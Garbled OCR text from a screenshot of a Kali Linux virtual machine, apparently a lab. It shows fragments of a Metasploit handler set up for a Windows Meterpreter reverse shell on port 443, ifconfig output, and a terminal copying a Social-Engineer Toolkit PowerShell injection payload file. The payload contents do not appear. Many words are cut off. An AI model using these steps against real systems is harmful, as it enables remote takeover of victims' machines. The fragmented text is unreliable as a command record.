 Applications
Home
Kali Linux
root
File Edit View VM Tabs Help
Computer
Kali Live
x86_powershell_
injection.txt
Terminal
File Edit View Search Terminal Help
Pro
]
]
]
]
for ERB directives.
e multi/handler
t payload windows/mete
t lport 443
t LHOST 0.0.0.0
ploit -j
root@kali: ~/.set/reports/powershell
File Edit View Search Terminal Help
eth0 Link encap:Ethernet HWaddr 00:0c:29:65:01:e5
inet addr:192.168.72.129 Bcast:192.168.72.255 Mask:255.255.255.0
inet6 addr: fe80::20c:29ff:fe65:1e5/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:2935 errors:0 dropped:0 overruns:0 frame:0
TX packets:3139 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:2296768 (2.1 MiB) TX bytes:1367598 (1.3 MiB)
Interrupt:19 Base address:0x2000
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:65536 Metric:1
RX packets:32 errors:0 dropped:0 overruns:0 frame:0
TX packets:32 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:1920 (1.8 KiB) TX bytes:1920 (1.8 KiB)
root@kali:~# cd /root/.set/reports/powershell
root@kali:~/.set/reports/powershell# ls
powershell.rc x86_powershell_injection.txt
root@kali:~/.set/reports/powershell# cp x86_powershell_injection.txt ~/Desktop/
root@kali:~/.set/reports/powershell#
[DBus error org.gtk.Pr...
Terminal
root@kali: ~/.set/repo...